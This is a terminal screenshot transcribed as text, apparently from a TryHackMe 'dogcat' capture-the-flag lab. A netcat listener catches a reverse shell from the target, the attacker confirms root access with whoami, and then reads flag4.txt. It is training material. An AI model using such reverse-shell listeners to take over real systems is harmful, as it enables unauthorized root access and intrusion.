 kali@kali: ~
File Actions Edit View Help
VPN × kali@kali: ~/THM/dogcat × kali@kali: ~/THM/dogcat × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.14.23.1] from (UNKNOWN) [10.10.99.145] 60068
bash: cannot set terminal process group (5218): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~# whoami
whoami
root
root@dogcat:~# ls
ls
container
flag4.txt
root@dogcat:~# cat flag4.txt
cat flag4.txt
THM{ }
root@dogcat:~#